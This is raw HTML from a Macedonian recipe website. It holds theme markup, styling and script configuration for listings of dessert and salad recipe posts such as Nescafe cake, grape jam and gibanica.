                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">

            
                <div class="td-container tdc-content-wrap">
                    <div class="td-container-border">
                        <div class="wpb-content-wrapper"><div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8 "  >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_8{
                    min-height: 0;
                }
</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10 td-food-header wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10{
					position: relative;
				}.tdi_10 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_10 .tdc-row-divider-bottom .tdc-divider-space{
					top: 100%;
				    height: px;
				}.tdi_10 .tdc-row-divider-bottom{
				    bottom: px;
				}
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_10{
padding-top:190px !important;
padding-bottom:220px !important;
position:relative;
}

.tdi_10 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_9_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* custom css - generated by TagDiv Composer */

.tdi_9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nmd.mk/wp-content/uploads/2025/02/6.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
/* custom css - generated by TagDiv Composer */
 
.tdi_9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(0,0,0,0.6), #626361) !important;
}
</style></div><div class="tdc-row-divider"><div class="tdc-divider18 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,460V380l7.9,7.941,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L257.7,380l7.73,7.94,7.42-7.94,7.729,7.94L288,380l7.729,7.94,7.42-7.94,7.729,7.94L318.3,380l7.729,7.94,7.42-7.94,7.729,7.94L348.6,380l7.73,7.94,7.42-7.94,7.729,7.94L378.9,380l7.729,7.94,7.42-7.94,7.729,7.94L409.2,380l7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.419-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94L863.67,380l7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L1000,380l7.9,7.941,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.41-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L1288,380l7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L2000,380v80H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_12{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14 td-food-header-row wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_14{
margin-top:-100px !important;
padding-bottom:20px !important;
}

.tdi_14 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_16{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_5 tdi_17 td_with_ajax_pagination td_block_template_1"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att - generated by TagDiv Composer */

.tdi_17{
padding-top:40px !important;
}

</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_17 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"border_top":"no_border_top","limit":"6","category_id":"8","sort":"random_posts","ajax_pagination":"next_prev","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiI0MCJ9fQ==","color_preset":"","block_type":"td_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","block_template_id":"","m3_tl":"","m3_title_tag":"","m3_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_settings":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_settings":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_settings":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_5";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "8283";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1381";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/neskafe-torta-lesna-i-kremasta-sovrshena-posna-torta/"  rel="bookmark" class="td-image-wrap " title="Нескафе торта: лесна и кремаста – совршена ПОСНА торта" ><img decoding="async" class="entry-thumb" src="" alt="" title="Нескафе торта: лесна и кремаста – совршена ПОСНА торта" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/11/IMG_9246.jpg"  width="300" height="163" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/neskafe-torta-lesna-i-kremasta-sovrshena-posna-torta/"  rel="bookmark" title="Нескафе торта: лесна и кремаста – совршена ПОСНА торта">Нескафе торта: лесна и кремаста – совршена ПОСНА торта</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/nmd-nmd/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-15T18:53:24+00:00" >November 15, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-podarok-dobiv-mala-teglichka-domashen-dhem-od-grozje-tolku-mnogu-mi-se-dopadna-shto-vednash-i-jas-napraviv-sega-site-mi-baraat-retsept/"  rel="bookmark" class="td-image-wrap " title="За подарок добив мала тегличка домашен ЏЕМ ОД ГРОЗЈЕ, толку многу ми се допадна што веднаш и јас направив, сега сите ми бараат рецепт" ><img fetchpriority="high" decoding="async" class="entry-thumb" src="" alt="" title="За подарок добив мала тегличка домашен ЏЕМ ОД ГРОЗЈЕ, толку многу ми се допадна што веднаш и јас направив, сега сите ми бараат рецепт" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/09/IMG_9187.jpg"  width="300" height="177" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/za-podarok-dobiv-mala-teglichka-domashen-dhem-od-grozje-tolku-mnogu-mi-se-dopadna-shto-vednash-i-jas-napraviv-sega-site-mi-baraat-retsept/"  rel="bookmark" title="За подарок добив мала тегличка домашен ЏЕМ ОД ГРОЗЈЕ, толку многу ми се допадна што веднаш и јас направив, сега сите ми бараат рецепт">За подарок добив мала тегличка домашен ЏЕМ ОД ГРОЗЈЕ, толку многу...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-16T21:23:56+00:00" >September 16, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/jafa-topchina-bez-pechene-i-bez-troshka-maslo-se-pravat-od-samo-nekolku-sostojki/"  rel="bookmark" class="td-image-wrap " title="Јафа топчиња без печење и без трошка масло, се прават од само неколку состојки" ><img decoding="async" class="entry-thumb" src="" alt="" title="Јафа топчиња без печење и без трошка масло, се прават од само неколку состојки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/10/IMG_6830.jpg"  width="296" height="194" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/jafa-topchina-bez-pechene-i-bez-troshka-maslo-se-pravat-od-samo-nekolku-sostojki/"  rel="bookmark" title="Јафа топчиња без печење и без трошка масло, се прават од само неколку состојки">Јафа топчиња без печење и без трошка масло, се прават од...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T04:33:43+00:00" >October 14, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-gibanitsata-da-bide-vozdushesta-retsept-za-gibanitsa-od-eden-tatko/"  rel="bookmark" class="td-image-wrap " title="Како гибаницата да биде воздушеста: Рецепт за гибаница од еден татко" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Како гибаницата да биде воздушеста: Рецепт за гибаница од еден татко" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2019/12/IMG_0940.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kako-gibanitsata-da-bide-vozdushesta-retsept-za-gibanitsa-od-eden-tatko/"  rel="bookmark" title="Како гибаницата да биде воздушеста: Рецепт за гибаница од еден татко">Како гибаницата да биде воздушеста: Рецепт за гибаница од еден татко</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-20T16:47:58+00:00" >December 20, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prevkusen-brz-kolach-koj-ne-se-peche-gotov-e-dodeka-trepnesh/"  rel="bookmark" class="td-image-wrap " title="Превкусен брз колач како бајадера, не се пече, готов е додека трепнеш&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Превкусен брз колач како бајадера, не се пече, готов е додека трепнеш&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2019/10/IMG_6267.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prevkusen-brz-kolach-koj-ne-se-peche-gotov-e-dodeka-trepnesh/"  rel="bookmark" title="Превкусен брз колач како бајадера, не се пече, готов е додека трепнеш&#8230;">Превкусен брз колач како бајадера, не се пече, готов е додека...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T03:00:18+00:00" >October 29, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kokosovo-ananasovi-kolachina/"  rel="bookmark" class="td-image-wrap " title="Кокосово &#8211; ананасови колачиња" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Кокосово &#8211; ананасови колачиња" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2018/04/top.png"  width="272" height="194" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kokosovo-ananasovi-kolachina/"  rel="bookmark" title="Кокосово &#8211; ананасови колачиња">Кокосово &#8211; ананасови колачиња</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-01T10:16:09+00:00" >April 1, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19 td-food-img-row wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_19{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_19 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* custom css - generated by TagDiv Composer */

.tdi_18_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nmd.mk/wp-content/uploads/2025/02/2.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
/* custom css - generated by TagDiv Composer */
 
.tdi_18_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.75) !important;
}
</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_21{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_16 tdi_22 td-pb-full-cell td-block-color-style-5 td_with_ajax_pagination td_block_template_1"  data-td-block-uid="tdi_22" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_22 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"category_id":"21626","sort":"random_posts","limit":"6","block_template_id":"","ajax_pagination":"next_prev","color_preset":"td-block-color-style-5","border_top":"no_border_top","header_text_color":"#ffffff","block_type":"td_block_16","separator":"","custom_title":"","custom_url":"","title_tag":"","mx4_tl":"","mx4_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "2";
block_tdi_22.block_type = "td_block_16";
block_tdi_22.post_count = "6";
block_tdi_22.found_posts = "644";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "108";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posni-kifli-so-mak-testoto-vednash-se-filuva-i-peche-zheshki-gi-%d1%98ademe/"  rel="bookmark" class="td-image-wrap " title="ПОСНИ КИФЛИ СО МАК&#8230;Тестото веднаш се филува и пече, жешки ги јадеме&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="ПОСНИ КИФЛИ СО МАК&#8230;Тестото веднаш се филува и пече, жешки ги јадеме&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/04/img_2882.jpg"  width="300" height="162" /></a></div>                
                <a href="https://nmd.mk/category/posni-kolachi/" class="td-post-category" >посни колачи</a>            </div>

